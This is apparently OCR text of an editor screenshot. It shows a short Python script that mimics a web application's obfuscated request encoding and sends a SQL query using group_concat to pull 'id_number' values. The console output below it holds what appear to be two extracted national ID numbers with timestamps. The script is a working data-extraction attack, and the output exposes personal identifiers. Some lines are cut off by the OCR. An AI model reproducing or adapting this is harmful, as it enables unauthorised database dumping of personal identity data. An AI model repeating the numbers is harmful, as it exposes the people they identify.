 3 def encrypt(obj):
4 s = json.dumps(obj, ensure_ascii=False, separators=(",", ":"
5 arr = list(base64.b64encode(s.encode()).decode())
6 for a in range(0, len(s)//100 + 1):
7 arr.insert(100*a + 1, str(random.randint(0, 9)))
8 return f"{len(s):010d}" + "".join(arr)
9
10 print(encrypt({"sql":"select (select group_concat(id_number sepa
问题 2 输出 调试控制台 终端 端口 评论 Postman Console Spell Checker 2
YSI6W3sidSI6IjUxOTAwMzE5NjMwMTAzMDA0OSsxNjk5NjcwMzQxLDUxOTAwMzE5NjAxMTEy
MDAxMSsxNjk5NjcwMzQxIn1dLCJoZWFkRGF0YSI6W3siY29sdW1uIjoidSIsImNhc2VLZXkiO
iJ1Iiwia2V5IjoidSIsIm5lZWRLZXlWYWx1ZSI6ZmFsc2V9XX0=
{
"previewStatus": true,
"total": 1,
"data": [
{
"u": "519003196301030049+1699670341,519003196011120011+1699670341"
}
],
"headData": [
{
"column": "u",
"caseKey": "u",
"key": "u",
"needKeyValue": false
}
]
}